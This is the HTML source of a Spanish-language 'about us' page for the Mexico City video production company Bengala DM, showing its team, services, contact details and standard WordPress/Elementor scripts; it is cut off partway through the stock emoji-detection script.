							<div class="Qr7Oae" role="listitem"><div class="OxAavc NVbRL" data-required="true" data-item-id="1431675824"><div class="Ih4Dzb"><div class="q4tvle JqSWld yqQS1"><div class="Qr7Oae" role="listitem"><div class="OxAavc NVbRL" data-required="true" data-item-id="2020328326"><div class="Ih4Dzb"><div class="q4tvle JqSWld yqQS1">Nos caracterizamos por aportar creatividad visual aplicada a imagen y video. Podemos acompañarte desde el planteamiento de un reto comunicativo, conceptualización, redacción de guiones, búsqueda de referencias, visualización y, por supuesto, la producción de la idea que hayamos construido juntos.</div></div></div></div><div class="Qr7Oae" role="listitem"><div class="OxAavc NVbRL" data-required="true" data-item-id="593291956"><div class="pYfr3c"><div class="prOLdf"><div class="g53bl"><div class="cTDvob D1wxyf RjsPE" role="heading" aria-level="3" aria-describedby="i.desc.593291956 c403"> </div></div></div></div></div></div></div></div></div></div><div class="Qr7Oae" role="listitem"><div class="OxAavc NVbRL" data-required="true" data-item-id="2020328326"><div class="pYfr3c"><div class="prOLdf"><div class="g53bl"><div class="cTDvob D1wxyf RjsPE" role="heading" aria-level="3" aria-describedby="i.desc.2020328326 c400"> </div></div></div></div></div></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a92a628" data-id="a92a628" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8579c86 elementor-invisible elementor-widget elementor-widget-image" data-id="8579c86" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="442" src="https://bengaladm.com/wp-content/uploads/2023/05/making-of-movie-video-in-big-production-studio-2023-05-23-01-02-19-utc.webp" class="attachment-large size-large wp-image-193" alt="" srcset="https://bengaladm.com/wp-content/uploads/2023/05/making-of-movie-video-in-big-production-studio-2023-05-23-01-02-19-utc.webp 965w, https://bengaladm.com/wp-content/uploads/2023/05/making-of-movie-video-in-big-production-studio-2023-05-23-01-02-19-utc-300x166.webp 300w, https://bengaladm.com/wp-content/uploads/2023/05/making-of-movie-video-in-big-production-studio-2023-05-23-01-02-19-utc-768x424.webp 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-0cc87ec elementor-absolute elementor-invisible elementor-widget elementor-widget-image" data-id="0cc87ec" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="450" src="https://bengaladm.com/wp-content/uploads/2023/05/big-studio-light-and-tripod-for-outdoor-movie-shoo-2022-11-29-20-00-30-utc-1024x576.webp" class="attachment-large size-large wp-image-194" alt="" srcset="https://bengaladm.com/wp-content/uploads/2023/05/big-studio-light-and-tripod-for-outdoor-movie-shoo-2022-11-29-20-00-30-utc-1024x576.webp 1024w, https://bengaladm.com/wp-content/uploads/2023/05/big-studio-light-and-tripod-for-outdoor-movie-shoo-2022-11-29-20-00-30-utc-300x169.webp 300w, https://bengaladm.com/wp-content/uploads/2023/05/big-studio-light-and-tripod-for-outdoor-movie-shoo-2022-11-29-20-00-30-utc-768x432.webp 768w, https://bengaladm.com/wp-content/uploads/2023/05/big-studio-light-and-tripod-for-outdoor-movie-shoo-2022-11-29-20-00-30-utc.webp 1152w" sizes="auto, (max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61402027 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61402027" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-338604de" data-id="338604de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-46e723e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46e723e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60271e27" data-id="60271e27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7d218297 elementor-invisible elementor-widget elementor-widget-elementskit-heading" data-id="7d218297" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h3 class="elementskit-section-subtitle  ">
						Equipo
					</h3><h2 class="ekit-heading--title elementskit-section-title ">Conoce nuestro equipo</h2></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-5003967 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5003967" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>En nuestra productora de video, contamos con un equipo multidisciplinario de expertos en producción, dirección, fotografía, diseño y postproducción, cuyo objetivo es llevar tus proyectos audiovisuales al siguiente nivel.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c8e50d8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c8e50d8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f87b484 elementor-invisible" data-id="1f87b484" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-67308dfd elementor-widget elementor-widget-elementskit-team" data-id="67308dfd" data-element_type="widget" data-widget_type="elementskit-team.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">
																								<div class="profile-image-card elementor-animation- ekit-team-img ekit-team-style-overlay text-center">

													<img decoding="async" src="https://bengaladm.com/wp-content/uploads/elementor/thumbs/smiling-man-standing-at-a-brick-wall-in-shadow-2022-12-16-22-23-42-utc-q78mhy928pc0l9dqu851v8f4efb2f8uwnwpeobl4n0.webp" title="smiling-man-standing-at-a-brick-wall-in-shadow-2022-12-16-22-23-42-utc" alt="smiling-man-standing-at-a-brick-wall-in-shadow-2022-12-16-22-23-42-utc" loading="lazy" />												<div class="hover-area">
							<div class="profile-body">
								<h2 class="profile-title">
																																	</h2>
								<p class="profile-designation"></p>
															</div>
															<div class="profile-footer">
									<ul class="ekit-team-social-list">
			<li class="elementor-repeater-item-3786dd8">
			<a href="https://facebook.com" aria-label="Facebook">
				<i aria-hidden="true" class="icon icon-facebook"></i>			</a>
		</li>
			<li class="elementor-repeater-item-00cc967">
			<a href="https://facebook.com" aria-label="Twitter">
				<i aria-hidden="true" class="icon icon-twitter"></i>			</a>
		</li>
			<li class="elementor-repeater-item-0096de6">
			<a href="https://facebook.com" aria-label="Pinterest">
				<i aria-hidden="true" class="icon icon-pinterest"></i>			</a>
		</li>
			<li class="elementor-repeater-item-951e2d6">
			<a href="https://www.pinterest.com/" aria-label="Pinterest">
				<i aria-hidden="true" class="icon icon-linkedin"></i>			</a>
		</li>
	</ul>
								</div>
													</div>
					</div>
					
				
				</div>		</div>
				</div>
				<div class="elementor-element elementor-element-444c8ba7 elementor-widget elementor-widget-heading" data-id="444c8ba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Adlock Prince
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-58c0481a elementor-widget elementor-widget-heading" data-id="58c0481a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Director
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6c72d4f6 elementor-invisible" data-id="6c72d4f6" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-61a7bcdd elementor-widget elementor-widget-elementskit-team" data-id="61a7bcdd" data-element_type="widget" data-widget_type="elementskit-team.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">
																								<div class="profile-image-card elementor-animation- ekit-team-img ekit-team-style-overlay text-center">

													<img decoding="async" src="https://bengaladm.com/wp-content/uploads/elementor/thumbs/portrait-of-a-young-man-standing-at-a-brick-wall-i-2022-12-16-22-40-04-utc-q78mi04qmdel8hb0j8yb07y1l71sun2dc60dmvicak.webp" title="portrait-of-a-young-man-standing-at-a-brick-wall-i-2022-12-16-22-40-04-utc" alt="portrait-of-a-young-man-standing-at-a-brick-wall-i-2022-12-16-22-40-04-utc" loading="lazy" />												<div class="hover-area">
							<div class="profile-body">
								<h2 class="profile-title">
																																	</h2>
								<p class="profile-designation"></p>
															</div>
															<div class="profile-footer">
									<ul class="ekit-team-social-list">
			<li class="elementor-repeater-item-3786dd8">
			<a href="https://facebook.com" aria-label="Facebook">
				<i aria-hidden="true" class="icon icon-facebook"></i>			</a>
		</li>
			<li class="elementor-repeater-item-00cc967">
			<a href="https://facebook.com" aria-label="Twitter">
				<i aria-hidden="true" class="icon icon-twitter"></i>			</a>
		</li>
			<li class="elementor-repeater-item-0096de6">
			<a href="https://facebook.com" aria-label="Pinterest">
				<i aria-hidden="true" class="icon icon-pinterest"></i>			</a>
		</li>
			<li class="elementor-repeater-item-951e2d6">
			<a href="https://www.pinterest.com/" aria-label="Pinterest">
				<i aria-hidden="true" class="icon icon-linkedin"></i>			</a>
		</li>
	</ul>
								</div>
													</div>
					</div>
					
				
				</div>		</div>
				</div>
				<div class="elementor-element elementor-element-463ada36 elementor-widget elementor-widget-heading" data-id="463ada36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Tom Henry</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-15aa19be elementor-widget elementor-widget-heading" data-id="15aa19be" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sub. Director

</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-60c4c1fb elementor-invisible" data-id="60c4c1fb" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-404b109c elementor-widget elementor-widget-elementskit-team" data-id="404b109c" data-element_type="widget" data-widget_type="elementskit-team.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con">
																								<div class="profile-image-card elementor-animation- ekit-team-img ekit-team-style-overlay text-center">

													<img decoding="async" src="https://bengaladm.com/wp-content/uploads/elementor/thumbs/man-with-photo-camera-outdoors-2021-12-13-22-54-18-utc-q78mi2y96vig7b6x2s66pp8fdcnwhqdkcjyu2pe5rw.webp" title="man-with-photo-camera-outdoors-2021-12-13-22-54-18-utc" alt="man-with-photo-camera-outdoors-2021-12-13-22-54-18-utc" loading="lazy" />												<div class="hover-area">
							<div class="profile-body">
								<h2 class="profile-title">
																																	</h2>
								<p class="profile-designation"></p>
															</div>
															<div class="profile-footer">
									<ul class="ekit-team-social-list">
			<li class="elementor-repeater-item-3786dd8">
			<a href="https://facebook.com" aria-label="Facebook">
				<i aria-hidden="true" class="icon icon-facebook"></i>			</a>
		</li>
			<li class="elementor-repeater-item-00cc967">
			<a href="https://facebook.com" aria-label="Twitter">
				<i aria-hidden="true" class="icon icon-twitter"></i>			</a>
		</li>
			<li class="elementor-repeater-item-0096de6">
			<a href="https://facebook.com" aria-label="Pinterest">
				<i aria-hidden="true" class="icon icon-pinterest"></i>			</a>
		</li>
			<li class="elementor-repeater-item-951e2d6">
			<a href="https://www.pinterest.com/" aria-label="Pinterest">
				<i aria-hidden="true" class="icon icon-linkedin"></i>			</a>
		</li>
	</ul>
								</div>
													</div>
					</div>
					
				
				</div>		</div>
				</div>
				<div class="elementor-element elementor-element-11eb6d87 elementor-widget elementor-widget-heading" data-id="11eb6d87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Mic John

</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5c634205 elementor-widget elementor-widget-heading" data-id="5c634205" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Actor
</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="footer" data-elementor-id="56" class="elementor elementor-56 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3341e06b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3341e06b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24f882b3" data-id="24f882b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eef1907 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eef1907" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-17b204e2" data-id="17b204e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1d506a8f elementor-invisible elementor-widget elementor-widget-image" data-id="1d506a8f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://bengaladm.com">
							<img width="441" height="282" src="https://bengaladm.com/wp-content/uploads/2023/05/blanco.png" class="attachment-large size-large wp-image-312" alt="" loading="lazy" srcset="https://bengaladm.com/wp-content/uploads/2023/05/blanco.png 441w, https://bengaladm.com/wp-content/uploads/2023/05/blanco-300x192.png 300w" sizes="auto, (max-width: 441px) 100vw, 441px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5d6a2693" data-id="5d6a2693" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3e1018f6 elementor-invisible elementor-widget elementor-widget-heading" data-id="3e1018f6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Servicios
</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4f5bac3f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="4f5bac3f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contenido visual para medios digitales</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Comerciales de TV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Cineminutos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Cortometrajes y manifiestos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Videos corporativos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Levantamiento de imagen con drone</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-64ba142b" data-id="64ba142b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-490c269a elementor-invisible elementor-widget elementor-widget-heading" data-id="490c269a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Contáctanos

</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-409bf9ee elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-invisible elementor-widget elementor-widget-icon-list" data-id="409bf9ee" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/mVp7B4mwNnqaZEhN9">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker"></i>						</span>
										<span class="elementor-icon-list-text">Avenida Paseo de la Reforma 296, Piso 38 Colonia Juárez, Delegación Cuauhtémoc,</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:hola@bengaladm.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">hola@bengaladm.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:5538947326">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
										<span class="elementor-icon-list-text">55 3894 7326</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-de46587 elementor-shape-circle elementor-widget__width-initial elementor-grid-0 e-grid-align-center elementor-invisible elementor-widget elementor-widget-social-icons" data-id="de46587" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-3f0509c" href="https://www.instagram.com/bengala_dm" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-vimeo elementor-animation-grow elementor-repeater-item-b2d6ddd" href="https://vimeo.com/bengaladm" target="_blank">
						<span class="elementor-screen-only">Vimeo</span>
						<i class="fab fa-vimeo"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8f934a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8f934a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-31cdb897" data-id="31cdb897" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27d89626 elementor-invisible elementor-widget elementor-widget-heading" data-id="27d89626" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">© 2024 Bengala DM | Todos los derechos reservados.</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="sns_global_scripts">window.onscroll = function() {
 y = window.scrollY;
  console.log(y);
elementos=document.getElementsByClassName('menu_principal');
console.log(elementos);

 if (y>20){
    elementos[0].classList.add('menu_sticky');
}else{
	 elementos[0].classList.remove('menu_sticky');
}
}</script><script src="https://bengaladm.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://bengaladm.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://bengaladm.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://bengaladm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.8" id="ekit-widget-scripts-js"></script>
<script src="https://bengaladm.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://bengaladm.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://bengaladm.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://bengaladm.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script src="https://bengaladm.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script src="https://bengaladm.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://bengaladm.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bengaladm.com\/wp-admin\/admin-ajax.php","nonce":"412048ac6b","urls":{"assets":"https:\/\/bengaladm.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bengaladm.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_MX","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bengaladm.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://bengaladm.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script src="https://bengaladm.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://bengaladm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Fijarlo","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir video","previous":"Previo","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil en Retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bengaladm.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":183,"title":"Con%C3%B3cenos%20-%20Bengala%20Films","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://bengaladm.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script src="https://bengaladm.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.13.2" id="pro-elements-handlers-js"></script>
<script src="https://bengaladm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.8.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://bengaladm.com/wp-admin/admin-ajax.php","nonce":"34fa58552c"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://bengaladm.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.8.8" id="elementskit-elementor-js"></script>
<script src="https://bengaladm.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.2" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bengaladm.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof 